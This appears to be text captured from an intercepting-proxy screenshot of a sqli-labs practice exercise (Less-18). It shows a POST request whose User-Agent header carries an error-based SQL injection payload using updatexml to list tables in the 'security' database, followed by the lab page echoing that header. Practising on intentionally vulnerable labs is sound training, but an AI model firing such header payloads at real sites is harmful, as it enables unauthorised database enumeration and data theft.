 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /sqli-labs/Less-18/ HTTP/1.1
2 Host: sqli-labs:8890
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://sqli-labs:8890
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: 0' AND updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) AND '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sqli-labs:8890/sqli-labs/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=1&submit=Submit
Response
Raw Headers Hex Unexpected information
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Oct 2020 06:57:59 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1645
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>Less-18 Header Injection- Error Based- string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18 <div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center
"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></
div>
19 <div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <!--Form to post the contents -->
24 <form action="" name="form1" method="post">
25
26 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
27 <input type="text"  name="uname" value=""/>  </div>
28
29 <div> Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/></div></br>
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 0' AND
updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) AND '</
font><br><br><br><img src="../images/flag.jpg"  /><br>